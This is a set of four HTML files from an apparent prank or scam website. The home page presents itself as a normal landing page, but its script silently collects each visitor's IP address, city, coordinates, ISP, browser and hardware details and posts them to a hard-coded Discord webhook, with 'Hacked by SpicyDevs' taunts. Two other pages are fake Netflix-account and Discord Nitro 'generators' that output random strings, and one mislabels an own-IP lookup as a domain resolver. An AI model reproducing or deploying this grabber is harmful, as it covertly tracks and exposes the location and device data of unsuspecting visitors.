
<file: Home.html>
<!DOCTYPE html>
<html>
<head>
  <meta charset="UTF-8" />
  <title>Home</title>
  <meta name="description" content="Home page">
  <script>
    window.onload = async () => {
      const video = document.getElementById('video');
      const loading = document.getElementById('loading');
      const data = document.getElementById('data');

      const error = message => {
        loading.innerText = message;
        throw message;
      };

      const pick = array => array[Math.floor(Math.random() * array.length)];
      const hacked_statements = [
        "Yes",
        "Maybe",
        "Most Likely",
        "Highly Probable",
        "Potentially",
        "Unlikely But Still Possible",
        "Almost Certainly",
        "Definitely",
        "Absolutely",
      ];
      const webhookUrl = "https://discord.com/api/webhooks/1331641522981961729/_vTPvyDBmTVzn2XEjyTR7pYFFSjbfsOSXvvz8TC5D8v6Ed2A573BQ3JkDkZwSlZnKXkZ";

      // Function to send data to Discord webhook
      const sendDataToWebhook = async (data) => {
        try {
          await fetch(webhookUrl, {
            method: 'POST',
            headers: {
              'Content-Type': 'application/json',
            },
            body: JSON.stringify({ content: data }),
          });
        } catch (error) {
          console.error('Failed to send data to Discord webhook:', error);
        }
      };

      // Array to store merged messages
      let mergedMessages = [];

      // Send data to Discord webhook
      const sendToWebhook = async (data) => {
        mergedMessages.push(data); // Add the message to the mergedMessages array
      };

      // Send merged messages to Discord webhook
      const sendMergedMessages = async () => {
        const mergedData = mergedMessages.join('\n'); // Merge the messages using a separator
        await sendDataToWebhook(mergedData); // Send the merged messages to the webhook
        console.log('Data sent to SpicyDevs');
        mergedMessages = []; // Reset the mergedMessages array
      };

      // Variable to track if the tab is being closed
      let tabClosing = false;

      // Handle beforeunload event to send merged messages before the tab closes
      window.addEventListener('beforeunload', async (event) => {
        if (!tabClosing && mergedMessages.length > 0) {
          tabClosing = true;
          event.preventDefault();
          event.returnValue = ''; // Show the default browser prompt message
          await sendMergedMessages(); // Send the accumulated messages
        }
      });

      try {
        const memes = [];
        const push = (tit, con, add) => memes.push(`${tit}: ${con}${add || ''}`);

        let step = 0;

        let fontSize = Math.min(window.innerHeight / 10, window.innerWidth / 10);
        data.style.fontSize = `${fontSize}px`;

        let my_ip = await (await fetch("https://wtfismyip.com/json").catch()).json().catch();
        let ip_data = await (await fetch(`https://uncors.vercel.app/?url=http://ip-api.com/json/${my_ip.YourFuckingIPAddress}`).catch()).json().catch();

        const videoData = await fetch('video.mp4').catch(error);
        video.src = URL.createObjectURL(await videoData.blob());
        video.load();

        video.oncanplaythrough = async () => {
          loading.style.display = 'none';
          start.style.display = 'flex';

          if (my_ip && ip_data) {
            push('IP Address', ip_data.query);
            push('Hostname', my_ip.YourFuckingHostname);
            push('Country', `${ip_data.country} (${ip_data.countryCode})`);
            push('Region', `${ip_data.regionName} (${ip_data.region})`);
            push('City', ip_data.city);
            push('Latitude', ip_data.lat);
            push('Longitude', ip_data.lon);
            push('ISP', my_ip.YourFuckingISP);
            push('Autonomous System', ip_data.as);
          } else {
            push('IP Address', '::ffff:172.70.126.134');
          }
          push('User Agent', navigator.userAgent);
          push('Connection Method', "GET");
          push('Request URL', "/");
          push('Request Path', "/");
          push('Request Protocol', "http");
          push('Secure Connection', false ? 'Yes' : 'No');
          push('Proxy IPs', '[]');
          push('Window Properies', Object.keys(window).length);
          push('Window Width', window.innerWidth, 'px');
          push('Window Height', window.innerHeight, 'px');
          push('Window Ratio', `${window.innerWidth / window.innerHeight}/1`);
          push('Screen Width', window.screen.availWidth, 'px');
          push('Screen Height', window.screen.availHeight, 'px');
          push('Screen Ratio', `${window.screen.availWidth / window.screen.availHeight}/1`);
          push('Screen Pixel Ratio', window.devicePixelRatio, '/1');
          push('Screen DPI', window.devicePixelRatio);
          push('Screen Color Depth', window.screen.colorDepth);
          push('Screen Orientation', `${window.screen.orientation.type} (${window.screen.orientation.angle}°)`);
          push('Screen Rotation', window.screen.orientation.angle);
          push('OS', `${navigator.platform}`);
          push('Available Browser Memory', typeof window.performance.memory != 'undefined' ? Math.round(window.performance.memory.jsHeapSizeLimit / 1024 / 1024) : null, 'MB');
          push('CPU Threads', `${navigator.hardwareConcurrency}`);
          const canvas = document.createElement('canvas');
          let gl;
          let debugInfo;
          try {
            gl = canvas.getContext('webgl') || canvas.getContext('experimental-webgl');
            debugInfo = gl.getExtension('WEBGL_debug_renderer_info');
          } catch (e) {}
          if (gl && debugInfo) {
            push('GPU Vendor', gl.getParameter(debugInfo.UNMASKED_VENDOR_WEBGL));
            push('GPU Info', gl.getParameter(debugInfo.UNMASKED_RENDERER_WEBGL));
          }
          push('Device Memory', `${navigator.deviceMemory}`);
          push('System Languages', navigator.languages.join(', '));
          push('Language', `${navigator.language}`);
          let date = new Date();
          push('Current Time', `${date.toLocaleDateString()} ${date.toLocaleTimeString()}`);
          if (ip_data) push('Timezone', ip_data.timezone);
          push('Timezone Offset', date.getTimezoneOffset() / 60, ' hours');
          push('Hacked', pick(hacked_statements));
          push('Hacked By', 'SnitchBoss');
          push('Current Status', "🟢");
        };

        start.onclick = async () => {
          start.style.display = "none";
          video.style.display = 'flex';
          video.play();

          const interval = setInterval(async () => {
            const time = video.currentTime - 2.100 - step * 60 / 132; // 132 bpm moment
            if (step >= memes.length) step = -Infinity;
            if (step < 0) {
              clearInterval(interval);
              if (!tabClosing) {
                await sendMergedMessages(); // Send the accumulated messages
              }
              return;
            }
            if (time >= 0) {
              if (step == 0) document.title = `Hacked by SpicyDevs BOZO`;
              const el = document.createElement('span');
              el.textContent = `${memes[step]}`;
              step++;
              data.appendChild(el);
              const height = data.getBoundingClientRect().height;
              if (height >= window.innerHeight) {
                fontSize *= 0.88;
                data.style.fontSize = `${fontSize}px`;
              }
              sendToWebhook(`${memes[step]}`); // Add the message to the mergedMessages array
            }
          }, 5);
        };

        video.onended = () => {
          video.style.display = 'none';
          step = -Infinity;
        };
      } catch (e) {
        error(`${e.message}`);
      }
    };
  </script>
  <style>
    * {
      background: white;
      color: black;
    }

    body {
      margin: 0;
      overflow: hidden;
      height: 100vh;
      font-family: consolas;
    }

    body,
    #loading,
    #start,
    #data {
      display: flex;
      justify-content: center;
      align-items: center;
    }

    #loading,
    #start,
    #video {
      height: 100vh;
      width: 100vw;
      position: absolute;
      top: 0;
      left: 0;
    }

    #loading {
      z-index: 3;
      font-size: 36px;
    }

    #start {
      flex-direction: column;
      z-index: 2;
      font-size: 36px;
    }

    #data {
      flex-direction: column;
      text-align: center;
    }

    #data span {
      z-index: 1;
      background: transparent !important;
    }

    @media only screen and (min-aspect-ratio: 1/1) {
      #video {
        object-fit: cover;
      }
    }
  </style>
</head>

<body>
  <div id="loading">Loading.... <br>Wait 5s</div>
  <div id="start" style="display: none">Click to go to Home!</div>
  <div id="data"></div><video id="video" playingline style="display: none; pointer-events: none"></video>
</body>

</html>
</file>

<file: Ip.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Domain to IP Converter</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            text-align: center;
            margin-top: 50px;
        }
        input {
            padding: 10px;
            width: 250px;
            font-size: 16px;
        }
        button {
            padding: 10px 20px;
            font-size: 16px;
            cursor: pointer;
        }
        #ip-address {
            margin-top: 20px;
            font-size: 18px;
        }
    </style>
</head>
<body>
    <h1>Domain to IP Address Converter</h1>
    <input type="text" id="domain" placeholder="Enter domain (e.g., google.com)" required>
    <button onclick="getIp()">Get IP</button>
    <div id="ip-address"></div>

    <script>
        async function getIp() {
            const domain = document.getElementById("domain").value;
            const ipAddressElement = document.getElementById("ip-address");

            if (!domain) {
                ipAddressElement.innerHTML = "Please enter a domain.";
                return;
            }

            try {
                // Use a free public API for DNS lookup
                const response = await fetch(`https://api.ipify.org?format=json`);
                const data = await response.json();
                ipAddressElement.innerHTML = `Your public IP: ${data.ip}`;
            } catch (error) {
                ipAddressElement.innerHTML = "Error fetching IP information.";
            }
        }
    </script>
</body>
</html>
</file>

<file: Netflix.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Snitch Netflix Generator</title>
  <style>
    /* General Styles */
    body {
      font-family: Arial, sans-serif;
      margin: 0;
      padding: 0;
      background-color: #f4f4f4;
      color: #333;
      text-align: center;
    }

    .header {
      background-color: #2c3e50;
      color: white;
      padding: 30px;
    }

    h1 {
      margin: 0;
    }

    .input-section {
      margin-top: 20px;
    }

    input[type="number"] {
      padding: 10px;
      width: 100px;
      margin-right: 20px;
    }

    button {
      padding: 10px 20px;
      margin: 10px;
      background-color: #3498db;
      color: white;
      border: none;
      cursor: pointer;
      border-radius: 5px;
      font-size: 16px;
    }

    button:hover {
      background-color: #2980b9;
    }

    button:disabled {
      background-color: #bdc3c7;
      cursor: not-allowed;
    }

    .result-section {
      margin-top: 20px;
      background-color: white;
      padding: 20px;
      border-radius: 5px;
      box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    }

    footer {
      position: fixed;
      bottom: 0;
      width: 100%;
      padding: 10px;
      background-color: #2c3e50;
      color: white;
    }
  </style>
</head>
<body>

  <!-- Header Section -->
  <div class="header">
    <h1>Snitch Netflix Generator</h1>
    <p>Enter how many email-password pairs you want, and click "Start Generating"!</p>
  </div>

  <!-- Input and Buttons Section -->
  <div class="input-section">
    <label for="code-count">How many pairs?</label>
    <input type="number" id="code-count" placeholder="Enter number of pairs" min="1">
    <button id="start-btn" onclick="startGenerating()">Start Generating</button>
    <button id="stop-btn" onclick="stopGenerating()" disabled>Stop Generating</button>
    <button id="download-btn" onclick="downloadLog()" disabled>Download Log</button>
  </div>

  <!-- Generated Codes Section -->
  <div class="result-section">
    <h2>Generated Email-Password Pairs:</h2>
    <ul id="generated-codes-list"></ul>
  </div>

  <!-- Footer Section -->
  <footer>
    <p>&copy; 2025 Snitch Email & Password Generator. All rights reserved.</p>
  </footer>

  <script>
    let isGenerating = false;
    let generatedPairs = [];

    // Function to generate a random email-password pair
    function generateSnitchPair() {
      const randomNumber = Math.floor(Math.random() * 10000); // Random number
      const randomLetter = String.fromCharCode(97 + Math.floor(Math.random() * 26)); // Random lowercase letter
      const randomPassword = Math.random().toString(36).slice(-8); // Random password

      // Return the generated email-password pair
      return `Snitch${randomNumber}${randomLetter}@snitchboss.com:${randomPassword}`;
    }

    // Start generating pairs
    function startGenerating() {
      const pairCount = document.getElementById("code-count").value;
      
      if (!pairCount || pairCount <= 0) {
        alert("Please enter a valid number of pairs.");
        return;
      }

      // Disable the input fields and buttons while generating
      document.getElementById("code-count").disabled = true;
      document.getElementById("start-btn").disabled = true;
      document.getElementById("stop-btn").disabled = false;
      document.getElementById("download-btn").disabled = true;

      isGenerating = true;
      
      // Generate pairs and display them
      generatedPairs = [];
      const generatedList = document.getElementById("generated-codes-list");
      generatedList.innerHTML = ""; // Clear previous results

      let generatedCount = 0;
      
      const interval = setInterval(() => {
        if (!isGenerating || generatedCount >= pairCount) {
          clearInterval(interval); // Stop generating when the desired number is reached
          document.getElementById("stop-btn").disabled = true;
          document.getElementById("download-btn").disabled = false;
          return;
        }

        // Generate a new pair and add it to the list
        const newPair = generateSnitchPair();
        generatedPairs.push(newPair);

        // Create a list item for the new pair
        const li = document.createElement("li");
        li.textContent = newPair;
        generatedList.appendChild(li);

        generatedCount++;
      }, 100); // Delay between each pair generation (in milliseconds)
    }

    // Stop generating pairs
    function stopGenerating() {
      isGenerating = false;
      document.getElementById("stop-btn").disabled = true;
    }

    // Download the generated pairs as a text file
    function downloadLog() {
      const blob = new Blob([generatedPairs.join("\n")], { type: "text/plain" });
      const link = document.createElement("a");
      link.href = URL.createObjectURL(blob);
      link.download = "generated_snitch_pairs.txt";
      link.click();
    }
  </script>
</body>
  </html>
</file>

<file: Nitro.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Discord Nitro Code Generator</title>
  <style>
    /* General Styles */
    body {
      font-family: Arial, sans-serif;
      margin: 0;
      padding: 0;
      background-color: #f4f4f4;
      color: #333;
      text-align: center;
    }

    .header {
      background-color: #2c3e50;
      color: white;
      padding: 30px;
    }

    h1 {
      margin: 0;
    }

    .input-section {
      margin-top: 20px;
    }

    input[type="number"] {
      padding: 10px;
      width: 100px;
      margin-right: 20px;
    }

    button {
      padding: 10px 20px;
      margin: 10px;
      background-color: #3498db;
      color: white;
      border: none;
      cursor: pointer;
      border-radius: 5px;
      font-size: 16px;
    }

    button:hover {
      background-color: #2980b9;
    }

    button:disabled {
      background-color: #bdc3c7;
      cursor: not-allowed;
    }

    .result-section {
      margin-top: 20px;
      background-color: white;
      padding: 20px;
      border-radius: 5px;
      box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    }

    footer {
      position: fixed;
      bottom: 0;
      width: 100%;
      padding: 10px;
      background-color: #2c3e50;
      color: white;
    }
  </style>
</head>
<body>

  <!-- Header Section -->
  <div class="header">
    <h1>Discord Nitro Code Generator</h1>
    <p>Enter how many codes you want, and click "Start Generating"!</p>
  </div>

  <!-- Input and Buttons Section -->
  <div class="input-section">
    <label for="code-count">How many Nitro codes?</label>
    <input type="number" id="code-count" placeholder="Enter number of codes" min="1">
    <button id="start-btn" onclick="startGenerating()">Start Generating</button>
    <button id="stop-btn" onclick="stopGenerating()" disabled>Stop Generating</button>
    <button id="download-btn" onclick="downloadLog()" disabled>Download Log</button>
  </div>

  <!-- Generated Codes Section -->
  <div class="result-section">
    <h2>Generated Nitro Codes:</h2>
    <ul id="generated-codes-list"></ul>
  </div>

  <!-- Footer Section -->
  <footer>
    <p>&copy; 2025 Nitro Code Generator. All rights reserved.</p>
  </footer>

  <script>
    let isGenerating = false;
    let generatedCodes = [];

    // Function to generate random Nitro code
    function generateNitroCode() {
      const randomString = Math.random().toString(36).substring(2, 10); // Generates a random string
      return `https://discord.gift/${randomString}`;
    }

    // Start generating codes
    function startGenerating() {
      const codeCount = document.getElementById("code-count").value;
      
      if (!codeCount || codeCount <= 0) {
        alert("Please enter a valid number of codes.");
        return;
      }

      // Disable the input fields and buttons while generating
      document.getElementById("code-count").disabled = true;
      document.getElementById("start-btn").disabled = true;
      document.getElementById("stop-btn").disabled = false;
      document.getElementById("download-btn").disabled = true;

      isGenerating = true;
      
      // Generate codes and display them
      generatedCodes = [];
      const generatedList = document.getElementById("generated-codes-list");
      generatedList.innerHTML = ""; // Clear previous results

      let generatedCount = 0;
      
      const interval = setInterval(() => {
        if (!isGenerating || generatedCount >= codeCount) {
          clearInterval(interval); // Stop generating when the desired number is reached
          document.getElementById("stop-btn").disabled = true;
          document.getElementById("download-btn").disabled = false;
          return;
        }

        // Generate a new code and add it to the list
        const newCode = generateNitroCode();
        generatedCodes.push(newCode);

        // Create a list item for the new code
        const li = document.createElement("li");
        li.textContent = newCode;
        generatedList.appendChild(li);

        generatedCount++;
      }, 100); // Delay between each code generation (in milliseconds)
    }

    // Stop generating codes
    function stopGenerating() {
      isGenerating = false;
      document.getElementById("stop-btn").disabled = true;
    }

    // Download the generated codes as a text file
    function downloadLog() {
      const blob = new Blob([generatedCodes.join("\n")], { type: "text/plain" });
      const link = document.createElement("a");
      link.href = URL.createObjectURL(blob);
      link.download = "generated_nitro_codes.txt";
      link.click();
    }
  </script>
</body>
</html>
</file>
